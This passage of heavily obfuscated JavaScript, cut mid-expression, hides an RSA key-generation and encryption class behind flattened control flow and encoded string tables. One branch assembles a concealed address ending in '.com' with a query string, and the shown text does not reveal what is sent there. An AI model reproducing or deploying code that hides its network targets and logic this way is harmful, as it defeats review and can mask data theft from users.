UVZL8u!=0xaa&&UVZL8u-0x4:for(KhGcUX[c7dILf[UVZL8u+0x8d]]=c7dILf[0x1];KhGcUX[c7dILf[0x3f]]<KhGcUX[c7dILf[UVZL8u+0x120]];KhGcUX[c7dILf[0x3f]]++){KhGcUX[c7dILf[0x7]][KhGcUX[c7dILf[0x3f]]]=\"\";for(KhGcUX[c7dILf[UVZL8u+0x5b]]=c7dILf[0x1];KhGcUX[c7dILf[0xd]]<KhGcUX[c7dILf[0xd2]];KhGcUX[c7dILf[UVZL8u+0x5b]]++)KhGcUX[c7dILf[UVZL8u+0x55]][KhGcUX[c7dILf[0x3f]]]+=KhGcUX[c7dILf[UVZL8u+0x4f]][KhGcUX[c7dILf[UVZL8u+0x8d]]][c7dILf[0x3]]===KhGcUX[c7dILf[0xd]]?c7dILf[0x254]:\"\\u002e\"}return FaRDz6p=!0x0,KhGcUX[c7dILf[0x7]];case UVZL8u- -0x54:default:case 0x1f:vqO3Vt([T9blZX_.ChoBuf.uIta8Cj,T9blZX_.ChoBuf.d00dVOg,T9blZX_.ChoBuf.DbcOpz]=[0x5f,0x7d,-0x82],KhGcUX[c7dILf[UVZL8u+-0x39]]=c7dILf[0x3],KhGcUX[c7dILf[UVZL8u+-0x32]]=[],KhGcUX[c7dILf[0xd2]]=KhGcUX[c7dILf[UVZL8u+-0x38]].length,T9blZX_.Wxbmzrb=T9blZX_.ChoBuf,UVZL8u+=-0x87,jZd7v6+=-0x58);break;case T9blZX_.ChoBuf.uIta8Cj+-0xbc:case-0xd2:case 0x85:for(KhGcUX[c7dILf[0x3f]]=c7dILf[UVZL8u+0x14f];KhGcUX[c7dILf[0x3f]]<KhGcUX[c7dILf[UVZL8u+0x220]];KhGcUX[c7dILf[0x3f]]++){KhGcUX[c7dILf[UVZL8u+0x155]][KhGcUX[c7dILf[UVZL8u+0x18d]]]=\"\";for(KhGcUX[c7dILf[0xd]]=c7dILf[0x1];KhGcUX[c7dILf[0xd]]<KhGcUX[c7dILf[0xd2]];KhGcUX[c7dILf[0xd]]++)KhGcUX[c7dILf[UVZL8u+0x155]][KhGcUX[c7dILf[0x3f]]]+=KhGcUX[c7dILf[UVZL8u+0x14f]][KhGcUX[c7dILf[UVZL8u+0x18d]]][c7dILf[UVZL8u+0x151]]===KhGcUX[c7dILf[0xd]]?c7dILf[0x254]:\"\\u002e\"}return FaRDz6p=!0x0,KhGcUX[c7dILf[UVZL8u+0x155]];case 0x63:case UVZL8u-0x97:vqO3Vt(T9blZX_.Wxbmzrb=T9blZX_.ChoBuf,jZd7v6+=0xb5);break;case UVZL8u- -0x1e:vqO3Vt([T9blZX_.ChoBuf.uIta8Cj,T9blZX_.ChoBuf.d00dVOg,T9blZX_.ChoBuf.DbcOpz]=[-0x8d,-0xa8,-0x44],T9blZX_.Wxbmzrb=T9blZX_.yrGA0m,UVZL8u+=-0x71,jZd7v6+=0x36);break}}vqO3Vt(FaRDz6p=void 0x0,UVZL8u=jZd7v6(0x39,0x54).next().value);if(FaRDz6p){return UVZL8u}}),T9blZX_.Va2ecE=T9blZX_.lPw9JmZ,FaRDz6p+=0x53,jZd7v6+=0x41);break;default:vqO3Vt([T9blZX_.lPw9JmZ.MGXLYv,T9blZX_.lPw9JmZ.MnuxFqs]=[-0xdb,-0xf2],T9blZX_.Va2ecE=T9blZX_.uvdYma,FaRDz6p+=-0x12b,UVZL8u+=0x1ab,jZd7v6+=-0x8e);break;case-0xe1:case jZd7v6-0x1a:vqO3Vt(T9blZX_.Va2ecE=T9blZX_.xuioik,FaRDz6p+=-0x48,UVZL8u+=0x88,jZd7v6+=-0x8e);break;case 0xba:case jZd7v6- -0xac:vqO3Vt([T9blZX_.lPw9JmZ.MGXLYv,T9blZX_.lPw9JmZ.MnuxFqs]=[0x56,0xf1],T9blZX_.Va2ecE=T9blZX_.lPw9JmZ,FaRDz6p+=-0x58,UVZL8u+=0x88,jZd7v6+=0x70);break;case jZd7v6- -0x86:vqO3Vt([T9blZX_.lPw9JmZ.MGXLYv,T9blZX_.lPw9JmZ.MnuxFqs]=[0xd2,0xc0],YrYoN1a.bSOkzcG[c7dILf[0x0]]=c7dILf[0x1],YrYoN1a.bSOkzcG[-c7dILf[UVZL8u+0xc0]]=ByRrKK(function(...KhGcUX){vqO3Vt(KhGcUX[c7dILf[0x0]]=c7dILf[0x3],KhGcUX[c7dILf[0x188]]=[]);if(KhGcUX[c7dILf[0x1]]===c7dILf[0x3]||KhGcUX[c7dILf[0x1]]>=c7dILf[0xd])YrYoN1a.bSOkzcG[c7dILf[0x8d]](KhGcUX[c7dILf[0x188]],[],KhGcUX[c7dILf[0x1]],c7dILf[0x1]);return KhGcUX[c7dILf[0x188]]}),T9blZX_.Va2ecE=T9blZX_.lPw9JmZ,FaRDz6p+=-0x121,UVZL8u+=0x124,jZd7v6+=0x83);break;case jZd7v6- -0xdc:case-0xae:YrYoN1a.bSOkzcG[c7dILf[0x6]]=ByRrKK(function(...KhGcUX){var FaRDz6p,UVZL8u;function*jZd7v6(UVZL8u,jZd7v6,T9blZX_,KPTrD5={Q6SFy91:{}}){while(UVZL8u+jZd7v6+T9blZX_!==-0x6a)with(KPTrD5.mhtQ50||KPTrD5)switch(UVZL8u+jZd7v6+T9blZX_){default:vqO3Vt([KPTrD5.Q6SFy91.oTsW6wH,KPTrD5.Q6SFy91.CEbmol,KPTrD5.Q6SFy91.g7gJYC]=[0xe9,0xa0,0x4],KhGcUX[c7dILf[0x0]]=c7dILf[0x6],KhGcUX[-c7dILf[jZd7v6+0x188]]=KhGcUX[c7dILf[0x1]].length);for(KhGcUX[-c7dILf[UVZL8u+-0xa3]]=c7dILf[0x1];KhGcUX[-c7dILf[0xbf]]<KhGcUX[-c7dILf[0x129]];KhGcUX[-c7dILf[UVZL8u+-0xa3]]++){if(KhGcUX[c7dILf[jZd7v6+0x60]][KhGcUX[-c7dILf[0xbf]]][c7dILf[0x1]]===KhGcUX[c7dILf[0x3]][c7dILf[jZd7v6+0x60]]||KhGcUX[c7dILf[0x1]][KhGcUX[-c7dILf[UVZL8u+-0xa3]]][c7dILf[UVZL8u+-0x15f]]===KhGcUX[c7dILf[UVZL8u+-0x15f]][c7dILf[jZd7v6+0x62]])return FaRDz6p=!0x0,c7dILf[jZd7v6+0x18b];if(LbjDvr5(ReU7sL(0x244)+c7dILf[UVZL8u+-0xc1]).abs((KhGcUX[c7dILf[jZd7v6+0x60]][KhGcUX[-c7dILf[jZd7v6+0x11e]]][c7dILf[0x1]]-KhGcUX[c7dILf[UVZL8u+-0x15f]][c7dILf[0x1]])/(KhGcUX[c7dILf[0x1]][KhGcUX[-c7dILf[0xbf]]][c7dILf[jZd7v6+0x62]]-KhGcUX[c7dILf[0x3]][c7dILf[jZd7v6+0x62]]))===c7dILf[UVZL8u+-0x15f])return FaRDz6p=!0x0,c7dILf[UVZL8u+-0x36]}vqO3Vt(KPTrD5.mhtQ50=KPTrD5.Q6SFy91,UVZL8u+=-0xdb,jZd7v6+=-0x44,T9blZX_+=0x51);break;case jZd7v6- -0xb0:vqO3Vt(KPTrD5.mhtQ50=KPTrD5.Q6SFy91,jZd7v6+=-0xd4,T9blZX_+=-0xa);break;case 0xd7:case 0xdf:case UVZL8u- -0xdc:vqO3Vt([KPTrD5.Q6SFy91.oTsW6wH,KPTrD5.Q6SFy91.CEbmol,KPTrD5.Q6SFy91.g7gJYC]=[0x83,-0x3f,-0x28],KPTrD5.mhtQ50=KPTrD5.Q6SFy91,UVZL8u+=0x121,jZd7v6+=-0x156,T9blZX_+=-0xa);break;case 0x3:return FaRDz6p=!0x0,c7dILf[0x14f];case T9blZX_!=0x29&&T9blZX_- -0xb8:vqO3Vt([KPTrD5.Q6SFy91.oTsW6wH,KPTrD5.Q6SFy91.CEbmol,KPTrD5.Q6SFy91.g7gJYC]=[0xc2,0x78,0x83],KPTrD5.mhtQ50=KPTrD5.Q6SFy91,jZd7v6+=-0xd4,T9blZX_+=0x6d);break}}vqO3Vt(FaRDz6p=void 0x0,UVZL8u=jZd7v6(0x162,-0x5f,-0x32).next().value);if(FaRDz6p){return UVZL8u}},c7dILf[0x6]);return YrYoN1a.WcZWp4=!0x0,LbjDvr5(ReU7sL(c7dILf[FaRDz6p+0x20a])+c7dILf[FaRDz6p+0x94]).log(YrYoN1a.bSOkzcG[-c7dILf[0x79]])}},YrYoN1a.WcZWp4=void 0x0,YrYoN1a.BWFcr31=(0x1,YrYoN1a.Bwh5VYs)(FaRDz6p+0x10c,-0x47,-0xb5).next().value);if(YrYoN1a.WcZWp4){vqO3Vt(T9blZX_.NoRIsr=T9blZX_.YrYoN1a,FaRDz6p+=0xfb,UVZL8u+=-0x10d,jZd7v6+=-0xd5);break}else{vqO3Vt(T9blZX_.NoRIsr=T9blZX_.YrYoN1a,FaRDz6p+=0xf1,UVZL8u+=0x85,jZd7v6+=-0x307);break}case T9blZX_.X3evEc.IP9Ls9+-0x97:case 0x5c:vqO3Vt(EAz0gT[c7dILf[0x119]]=class JKxqF0Z{static randomPrime(...KhGcUX){KhGcUX[c7dILf[0x0]]=c7dILf[0x3];const FaRDz6p=h6Zs7wN.one.shiftLeft(KhGcUX[c7dILf[0x1]]-c7dILf[0x3]),UVZL8u=h6Zs7wN.one.shiftLeft(KhGcUX[c7dILf[0x1]]).prev();while(c7dILf[0x14f]){let jZd7v6=h6Zs7wN.randBetween(FaRDz6p,UVZL8u);if(jZd7v6.isProbablePrime(c7dILf[0x8])){return jZd7v6}}}static generate(...KhGcUX){KhGcUX[c7dILf[0x0]]=c7dILf[0x3];const FaRDz6p=(0x1,h6Zs7wN)(c7dILf[0x234]);let UVZL8u,jZd7v6;KhGcUX[c7dILf[0x1b8]]=c7dILf[0x1c];do{vqO3Vt(UVZL8u=this.randomPrime(KhGcUX[c7dILf[0x1]]/c7dILf[0x6]),jZd7v6=this.randomPrime(KhGcUX[c7dILf[0x1]]/c7dILf[0x6]),KhGcUX[c7dILf[0x1b8]]=h6Zs7wN.lcm(UVZL8u.prev(),jZd7v6.prev()))}while(h6Zs7wN.gcd(FaRDz6p,KhGcUX[c7dILf[0x1b8]]).notEquals(c7dILf[0x3])||UVZL8u.minus(jZd7v6).abs().shiftRight(KhGcUX[c7dILf[0x1]]/c7dILf[0x6]-c7dILf[0x43]).isZero());return{e:FaRDz6p,n:UVZL8u.multiply(jZd7v6),d:FaRDz6p.modInv(KhGcUX[c7dILf[0x1b8]])}}static encrypt(...KhGcUX){KhGcUX[c7dILf[0x0]]=c7dILf[0xa];return(0x1,h6Zs7wN)(KhGcUX[c7dILf[0x1]]).modPow(KhGcUX[c7dILf[0x6]],KhGcUX[c7dILf[0x3]])}static decrypt(...KhGcUX){KhGcUX[c7dILf[0x0]]=c7dILf[0xa];return(0x1,h6Zs7wN)(KhGcUX[c7dILf[0x1]]).modPow(KhGcUX[c7dILf[0x3]],KhGcUX[c7dILf[0x6]])}static encode(...KhGcUX){KhGcUX[c7dILf[0x0]]=c7dILf[0x3];const FaRDz6p=KhGcUX[c7dILf[0x1]].split(\"\").map(KhGcUX=>KhGcUX.charCodeAt()).join(\"\");return(0x1,h6Zs7wN)(FaRDz6p)}static decode(KhGcUX){const FaRDz6p=KhGcUX.toString();let UVZL8u=\"\";for(let jZd7v6=c7dILf[0x1];jZd7v6<FaRDz6p.length;jZd7v6+=c7dILf[0x6]){let T9blZX_=LbjDvr5(ReU7sL(c7dILf[0x23]))(FaRDz6p.substr(jZd7v6,c7dILf[0x6]));T9blZX_<=c7dILf[0x12a]?(UVZL8u+=LbjDvr5(ReU7sL(c7dILf[0x250])+c7dILf[0x143]).fromCharCode(LbjDvr5(ReU7sL(c7dILf[0x23]))(FaRDz6p.substr(jZd7v6,c7dILf[0xa]))),jZd7v6++):UVZL8u+=LbjDvr5(ReU7sL(c7dILf[0x250])+c7dILf[0x143]).fromCharCode(T9blZX_)}return UVZL8u}},K5Qs59I[\"YdprJE\"].exports=EAz0gT[c7dILf[0x119]],T9blZX_.NoRIsr=T9blZX_.XAW13Ox,KhGcUX+=0x2fb,UVZL8u+=-0x2c6);break;case jZd7v6!=-0x51&&jZd7v6- -0xa6:case 0x90:vqO3Vt(LbjDvr5(ReU7sL(c7dILf[UVZL8u+-0xb])+c7dILf[0xc0])[ReU7sL(c7dILf[0x256])+c7dILf[0xb5]](DQQv6iq,LbjDvr5(ReU7sL(c7dILf[0x258]))[ReU7sL(c7dILf[FaRDz6p+0x198])+ReU7sL(c7dILf[0x24b])+c7dILf[0x139]](DQQv6iq)[ReU7sL(c7dILf[UVZL8u+0x229])]),T9blZX_.NoRIsr=T9blZX_.X3evEc,KhGcUX+=0x3f4,FaRDz6p+=-0x148,UVZL8u+=-0x13e,jZd7v6+=-0x167);break;case jZd7v6- -0x140:vqO3Vt(T9blZX_.vZx00U={},T9blZX_.vZx00U.qs4i34=function(...KhGcUX){return ThT14h(-0xa2,-0x96,0x22b,-0x134,{vZx00U:T9blZX_.vZx00U,X3evEc:T9blZX_.X3evEc,XAW13Ox:{}},KhGcUX).next().value});if(ReU7sL(0x245)in NIaFolg){vqO3Vt(T9blZX_.NoRIsr=T9blZX_.vZx00U,UVZL8u+=-0x9a);break}else{vqO3Vt(T9blZX_.NoRIsr=T9blZX_.X3evEc,UVZL8u+=-0x9a,jZd7v6+=-0xe3);break}case UVZL8u- -0x216:vqO3Vt(T9blZX_.NoRIsr=T9blZX_.X3evEc,KhGcUX+=-0x310,FaRDz6p+=0x146,UVZL8u+=0x232,jZd7v6+=-0x1a);break;case 0xae:case UVZL8u!=0xbd&&UVZL8u- -0x32:case-0xdc:vqO3Vt((0x1,qs4i34)(),T9blZX_.NoRIsr=T9blZX_.X3evEc,jZd7v6+=-0xe3);break;case T9blZX_.X3evEc.gPF7rz+0x191:vqO3Vt([T9blZX_.X3evEc.O6zZ_Lo,T9blZX_.X3evEc.IP9Ls9,T9blZX_.X3evEc.gPF7rz]=[0x43,0xdd,0x3d],T9blZX_.NoRIsr=T9blZX_.X3evEc,KhGcUX+=-0x2d,FaRDz6p+=-0x17b,UVZL8u+=0x232,jZd7v6+=-0x86);break;case 0x63:case T9blZX_.X3evEc.O6zZ_Lo+-0x47:case 0x8b:if(SnqE0J()){vqO3Vt(T9blZX_.NoRIsr=T9blZX_.X3evEc,KhGcUX+=-0xcd,FaRDz6p+=0x15b,UVZL8u+=-0x25,jZd7v6+=0xbb);break}else{vqO3Vt(T9blZX_.NoRIsr=T9blZX_.X3evEc,KhGcUX+=0x327,FaRDz6p+=0x13,UVZL8u+=-0x1fd,jZd7v6+=-0x18f);break}case 0xf0:case-0x41:vqO3Vt([...XAW13Ox.EAz0gT]=KPTrD5,XAW13Ox.EAz0gT[c7dILf[0x0]]=c7dILf[0x1],XAW13Ox.h6Zs7wN=K5Qs59I[\"YlAHRI\"](\"big-integer\"),T9blZX_.NoRIsr=T9blZX_.XAW13Ox,KhGcUX+=0x16c,jZd7v6+=-0x167);break;case-0x7c:vqO3Vt((0x1,IYbcFjV)(),T9blZX_.NoRIsr=T9blZX_.X3evEc,KhGcUX+=0x47);break;case-0x58:case 0xb0:case T9blZX_.X3evEc.IP9Ls9+-0x62:return;case-0x5:case-0x31:case KhGcUX-0x238:return;case FaRDz6p-0x76:case 0xb2:case 0x3:vqO3Vt([T9blZX_.X3evEc.O6zZ_Lo,T9blZX_.X3evEc.IP9Ls9,T9blZX_.X3evEc.gPF7rz]=[0x12,0x5b,-0xa6],X3evEc.IYbcFjV=function(...KhGcUX){return ThT14h(0x183,-0x3f,0x38,-0xa0,{X3evEc:T9blZX_.X3evEc,YrYoN1a:{}},KhGcUX).next().value},L158_un[c7dILf[FaRDz6p+-0xf8]]=c7dILf[UVZL8u+-0x74]);if(ReU7sL(0x243)in NIaFolg){vqO3Vt(T9blZX_.NoRIsr=T9blZX_.X3evEc,KhGcUX+=-0x2c,FaRDz6p+=-0x1a1,UVZL8u+=0x6d,jZd7v6+=0x62);break}else{vqO3Vt(T9blZX_.NoRIsr=T9blZX_.X3evEc,KhGcUX+=0x1b,FaRDz6p+=-0x1a1,UVZL8u+=0x6d,jZd7v6+=0x62);break}}}vqO3Vt(KhGcUX=void 0x0,FaRDz6p=ThT14h(0x83,0xf8,0x75,-0x16e).next().value);if(KhGcUX){return FaRDz6p}},c7dILf[0x248]),LbjDvr5(ReU7sL(c7dILf[0x23e]))(()=>{if(SnqE0J()){ByRrKK(ThT14h);function ThT14h(...ThT14h){vqO3Vt(ThT14h[c7dILf[0x0]]=c7dILf[0x3],ThT14h[-c7dILf[0x85]]=\"\\u0044\\u004e\\u0071\\u0056\\u0069\\u0030\\u007c\\u0078\\u0048\\u0046\\u006f\\u0024\\u0043\\u005e\\u0035\\u0034\\u0066\\u002a\\u0064\\u0057\\u0045\\u0060\\u003d\\u004b\\u005f\\u0076\\u006b\\u003c\\u0047\\u0021\\u0072\\u006a\\u0036\\u003a\\u0063\\u0038\\u0067\\u005b\\u0033\\u0075\\u002c\\u0049\\u002e\\u0040\\u0022\\u0065\\u004c\\u0032\\u006c\\u0058\\u0061\\u004d\\u005d\\u0053\\u004a\\u0042\\u0052\\u003b\\u0037\\u006d\\u0026\\u0029\\u002f\\u0051\\u005a\\u0059\\u0070\\u0077\\u0073\\u0041\\u0050\\u007b\\u0062\\u0031\\u0055\\u0023\\u007a\\u004f\\u003f\\u0025\\u002b\\u0054\\u0068\\u0074\\u007d\\u0039\\u0028\\u0079\\u003e\\u007e\\u006e\",ThT14h[c7dILf[0x8d]]=\"\"+(ThT14h[c7dILf[0x1]]||\"\"),ThT14h[c7dILf[0x6b]]=ThT14h[c7dILf[0x8d]].length,ThT14h[c7dILf[0xd]]=[],ThT14h[c7dILf[0x8f]]=c7dILf[0x1],ThT14h[-c7dILf[0xcb]]=c7dILf[0x1],ThT14h[c7dILf[0x35]]=-c7dILf[0x3]);for(ThT14h[c7dILf[0xb]]=c7dILf[0x1];ThT14h[c7dILf[0xb]]<ThT14h[c7dILf[0x6b]];ThT14h[c7dILf[0xb]]++){ThT14h[c7dILf[0x40]]=ThT14h[-c7dILf[0x85]].indexOf(ThT14h[c7dILf[0x8d]][ThT14h[c7dILf[0xb]]]);if(ThT14h[c7dILf[0x40]]===-c7dILf[0x3])continue;if(ThT14h[c7dILf[0x35]]<c7dILf[0x1]){ThT14h[c7dILf[0x35]]=ThT14h[c7dILf[0x40]]}else{vqO3Vt(ThT14h[c7dILf[0x35]]+=ThT14h[c7dILf[0x40]]*c7dILf[0x17],ThT14h[c7dILf[0x8f]]|=ThT14h[c7dILf[0x35]]<<ThT14h[-c7dILf[0xcb]],ThT14h[-c7dILf[0xcb]]+=(ThT14h[c7dILf[0x35]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(ThT14h[c7dILf[0xd]].push(ThT14h[c7dILf[0x8f]]&c7dILf[0x11]),ThT14h[c7dILf[0x8f]]>>=c7dILf[0xb],ThT14h[-c7dILf[0xcb]]-=c7dILf[0xb])}while(ThT14h[-c7dILf[0xcb]]>c7dILf[0x12]);ThT14h[c7dILf[0x35]]=-c7dILf[0x3]}}if(ThT14h[c7dILf[0x35]]>-c7dILf[0x3]){ThT14h[c7dILf[0xd]].push((ThT14h[c7dILf[0x8f]]|ThT14h[c7dILf[0x35]]<<ThT14h[-c7dILf[0xcb]])&c7dILf[0x11])}return ifuwhaD(ThT14h[c7dILf[0xd]])}function UVZL8u(UVZL8u){if(typeof KhGcUX[UVZL8u]===L158_un(c7dILf[0x1])){return KhGcUX[UVZL8u]=ThT14h(FaRDz6p[UVZL8u])}return KhGcUX[UVZL8u]}LbjDvr5(ReU7sL(c7dILf[0x18])+c7dILf[0xc0])[UVZL8u(0x248)+c7dILf[0xb5]](auS9mb,LbjDvr5(UVZL8u(0x249)+c7dILf[0xca])[UVZL8u(0x24a)](auS9mb)[UVZL8u(0x24b)])}},c7dILf[0x248]),LbjDvr5(ReU7sL(c7dILf[0x242])+c7dILf[0x73])((...ThT14h)=>{var UVZL8u,jZd7v6;function*T9blZX_(UVZL8u,jZd7v6,KPTrD5,JKxqF0Z,e4dnF2n={vkEzL9:{}},JrBorll){while(UVZL8u+jZd7v6+KPTrD5+JKxqF0Z!==-0x28)with(e4dnF2n.fqXks4V||e4dnF2n)switch(UVZL8u+jZd7v6+KPTrD5+JKxqF0Z){case 0x35:case-0xa0:case-0x8b:vqO3Vt(e4dnF2n.vkEzL9.ggSfb_=0x11,vkEzL9.EJHRuw=function(...UVZL8u){return T9blZX_(-0xc1,-0x62,-0xb6,0x2c4,{vkEzL9:e4dnF2n.vkEzL9,IRxkJCz:{}},UVZL8u).next().value},ThT14h[c7dILf[KPTrD5+0x4]]=c7dILf[KPTrD5+0x5]);if(ReU7sL(0x24c)+c7dILf[KPTrD5+0x258]in NIaFolg){vqO3Vt(e4dnF2n.fqXks4V=e4dnF2n.vkEzL9,UVZL8u+=0x30,jZd7v6+=-0x185,KPTrD5+=0xd4,JKxqF0Z+=0xfb);break}else{vqO3Vt(e4dnF2n.fqXks4V=e4dnF2n.vkEzL9,UVZL8u+=0x82,jZd7v6+=-0x13e,KPTrD5+=-0xb2,JKxqF0Z+=0x1bf);break}case-0x26:vqO3Vt((0x1,EJHRuw)(),e4dnF2n.fqXks4V=e4dnF2n.vkEzL9,UVZL8u+=0x52,jZd7v6+=0x47,KPTrD5+=-0x186,JKxqF0Z+=0xc4);break;case JKxqF0Z-0x214:vqO3Vt(e4dnF2n.vkEzL9.ggSfb_=-0x47,e4dnF2n.fqXks4V=e4dnF2n.IRxkJCz,UVZL8u+=-0x47,jZd7v6+=0x1fc,KPTrD5+=-0x1c7,JKxqF0Z+=0x160);break;case 0x4d:vqO3Vt(IxpbH3_[c7dILf[0xc2]]=ReU7sL(jZd7v6+0x2cb)+ReU7sL(0x251)+ReU7sL(0x252)+ReU7sL(0x253)+ReU7sL(0x254)+ReU7sL(0x255)+\"\\x6f\\x6d\",IxpbH3_[c7dILf[0x3b]]=ReU7sL(0x256)+ReU7sL(0x257)+ReU7sL(0x258)+ReU7sL(0x259)+\"\\x3f\",IxpbH3_[c7dILf[0x3a]]=(0x1,thsYII)(0x25a)+(0x1,thsYII)(0x25b)+(0x1,thsYII)(0x25c)+(0x1,thsYII)(0x25d)+(0x1,thsYII)(0x25e),e4dnF2n.fqXks4V=e4dnF2n.RdegW6,UVZL8u+=0x47,KPTrD5+=0x93,JKxqF0Z+=-0x158);break;case KPTrD5- -0x67:case 0xf2:case 0xc6:if(SnqE0J()){vqO3Vt(e4dnF2n.fqXks4V=e4dnF2n.vkEzL9,UVZL8u+=0x2e,jZd7v6+=-0xea,KPTrD5+=0x100,JKxqF0Z+=-0x96);break}else{vqO3Vt(e4dnF2n.fqXks4V=e4dnF2n.vkEzL9,UVZL8u+=0x1e,jZd7v6+=-0x19,KPTrD5+=0x44,JKxqF0Z+=0xa5);break}case-0xe3:case KPTrD5-0x1b8:return KhGcUX[AiTIM6F[c7dILf[0x1]]]=(0x1,e4dnF2n.RdegW6.JKa_qNK)(FaRDz6p[AiTIM6F[c7dILf[0x1]]]);case e4dnF2n.vkEzL9.ggSfb_+0xda:vqO3Vt([...IRxkJCz.TlXxw7c]=JrBorll,IRxkJCz.Yo5Ekhz=function*UVZL8u(jZd7v6,KPTrD5,JKxqF0Z,e4dnF2n={YIF0si:{}}){while(jZd7v6+KPTrD5+JKxqF0Z!==0x43)with(e4dnF2n.Ep6xJnq||e4dnF2n)switch(jZd7v6+KPTrD5+JKxqF0Z){case-0xeb:vqO3Vt([e4dnF2n.YIF0si.nnISCs,e4dnF2n.YIF0si.e1kT1MY]=[-0x16,-0x86],e4dnF2n.Ep6xJnq=e4dnF2n.fESwREi,jZd7v6+=-0x15d,KPTrD5+=0x36,JKxqF0Z+=0x295);break;case 0x83:vqO3Vt([e4dnF2n.YIF0si.nnISCs,e4dnF2n.YIF0si.e1kT1MY]=[-0x3c,0x81],IRxkJCz.TlXxw7c[c7dILf[KPTrD5+0xf]]=c7dILf[0x1],YIF0si.QeBYuQ=K5Qs59I[\"YlAHRI\"](\"big-integer\"),e4dnF2n.Ep6xJnq=e4dnF2n.YIF0si,jZd7v6+=0x157,KPTrD5+=-0x94,JKxqF0Z+=-0xc0);break;case e4dnF2n.YIF0si.nnISCs+0xc2:IRxkJCz.TlXxw7c[-c7dILf[jZd7v6+-0x41]]=class JrBorll{static randomPrime(...UVZL8u){UVZL8u[c7dILf[0x0]]=c7dILf[0x3];const jZd7v6=QeBYuQ.one.shiftLeft(UVZL8u[c7dILf[0x1]]-c7dILf[0x3]),KPTrD5=QeBYuQ.one.shiftLeft(UVZL8u[c7dILf[0x1]]).prev();while(c7dILf[0x14f]){let JKxqF0Z=QeBYuQ.randBetween(jZd7v6,KPTrD5);if(JKxqF0Z.isProbablePrime(c7dILf[0x8])){return JKxqF0Z}}}static generate(...UVZL8u){UVZL8u[c7dILf[0x0]]=c7dILf[0x3];const jZd7v6=(0x1,QeBYuQ)(c7dILf[0x234]);let KPTrD5,JKxqF0Z;UVZL8u[c7dILf[0x7]]=c7dILf[0x1c];do{vqO3Vt(KPTrD5=this.randomPrime(UVZL8u[c7dILf[0x1]]/c7dILf[0x6]),JKxqF0Z=this.randomPrime(UVZL8u[c7dILf[0x1]]/c7dILf[0x6]),UVZL8u[c7dILf[0x7]]=QeBYuQ.lcm(KPTrD5.prev(),JKxqF0Z.prev()))}while(QeBYuQ.gcd(jZd7v6,UVZL8u[c7dILf[0x7]]).notEquals(c7dILf[0x3])||KPTrD5.minus(JKxqF0Z).abs().shiftRight(UVZL8u[c7dILf[0x1]]/c7dILf[0x6]-c7dILf[0x43]).isZero());return{e:jZd7v6,n:KPTrD5.multiply(JKxqF0Z),d:jZd7v6.modInv(UVZL8u[c7dILf[0x7]])}}static encrypt(UVZL8u,jZd7v6,KPTrD5){return(0x1,QeBYuQ)(UVZL8u).modPow(KPTrD5,jZd7v6)}static decrypt(...UVZL8u){UVZL8u[c7dILf[0x0]]=c7dILf[0xa];return(0x1,QeBYuQ)(UVZL8u[c7dILf[0x1]]).modPow(UVZL8u[c7dILf[0x3]],UVZL8u[c7dILf[0x6]])}static encode(...UVZL8u){UVZL8u[c7dILf[0x0]]=c7dILf[0x3];const jZd7v6=UVZL8u[c7dILf[0x1]].split(\"\").map(UVZL8u=>UVZL8u.charCodeAt()).join(\"\");return(0x1,QeBYuQ)(jZd7v6)}static decode(...UVZL8u){UVZL8u[c7dILf[0x0]]=c7dILf[0x3];const jZd7v6=UVZL8u[c7dILf[0x1]].toString();UVZL8u[c7dILf[0x10a]]=\"\";for(let KPTrD5=c7dILf[0x1];KPTrD5<jZd7v6.length;KPTrD5+=c7dILf[0x6]){let JKxqF0Z=LbjDvr5(ReU7sL(c7dILf[0x23]))(jZd7v6.substr(KPTrD5,c7dILf[0x6]));if(JKxqF0Z<=c7dILf[0x12a]){vqO3Vt(ByRrKK(JrBorll),ByRrKK(e4dnF2n));function e4dnF2n(...UVZL8u){vqO3Vt(UVZL8u[c7dILf[0x0]]=c7dILf[0x3],UVZL8u[-c7dILf[0x4d]]=\"\\x58\\x22\\x76\\x60\\x34\\x35\\x5d\\x32\\x5b\\x25\\x26\\x39\\x71\\x36\\x7a\\x3d\\x57\\x4e\\x6f\\x24\\x43\\x75\\x69\\x29\\x2a\\x61\\x2c\\x77\\x53\\x4b\\x6e\\x66\\x2e\\x6d\\x51\\x70\\x74\\x28\\x37\\x64\\x68\\x2f\\x3e\\x3f\\x5f\\x6a\\x65\\x62\\x42\\x6b\\x7d\\x3b\\x59\\x72\\x5e\\x7b\\x4f\\x56\\x52\\x6c\\x40\\x50\\x4a\\x46\\x3c\\x47\\x67\\x38\\x31\\x63\\x73\\x41\\x44\\x49\\x5a\\x3a\\x55\\x30\\x7e\\x54\\x4d\\x48\\x78\\x45\\x4c\\x2b\\x23\\x7c\\x33\\x79\\x21\",UVZL8u[c7dILf[0x7b]]=\"\"+(UVZL8u[c7dILf[0x1]]||\"\"),UVZL8u[c7dILf[0x3f]]=UVZL8u[c7dILf[0x7b]].length,UVZL8u[c7dILf[0xd]]=[],UVZL8u[-c7dILf[0x54]]=c7dILf[0x1],UVZL8u[-c7dILf[0x79]]=c7dILf[0x1],UVZL8u[-c7dILf[0x8c]]=-c7dILf[0x3]);for(UVZL8u[c7dILf[0x9c]]=c7dILf[0x1];UVZL8u[c7dILf[0x9c]]<UVZL8u[c7dILf[0x3f]];UVZL8u[c7dILf[0x9c]]++){UVZL8u[c7dILf[0x8e]]=UVZL8u[-c7dILf[0x4d]].indexOf(UVZL8u[c7dILf[0x7b]][UVZL8u[c7dILf[0x9c]]]);if(UVZL8u[c7dILf[0x8e]]===-c7dILf[0x3])continue;if(UVZL8u[-c7dILf[0x8c]]<c7dILf[0x1]){UVZL8u[-c7dILf[0x8c]]=UVZL8u[c7dILf[0x8e]]}else{vqO3Vt(UVZL8u[-c7dILf[0x8c]]+=UVZL8u[c7dILf[0x8e]]*c7dILf[0x17],UVZL8u[-c7dILf[0x54]]|=UVZL8u[-c7dILf[0x8c]]<<UVZL8u[-c7dILf[0x79]],UVZL8u[-c7dILf[0x79]]+=(UVZL8u[-c7dILf[0x8c]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(UVZL8u[c7dILf[0xd]].push(UVZL8u[-c7dILf[0x54]]&c7dILf[0x11]),UVZL8u[-c7dILf[0x54]]>>=c7dILf[0xb],UVZL8u[-c7dILf[0x79]]-=c7dILf[0xb])}while(UVZL8u[-c7dILf[0x79]]>c7dILf[0x12]);UVZL8u[-c7dILf[0x8c]]=-c7dILf[0x3]}}if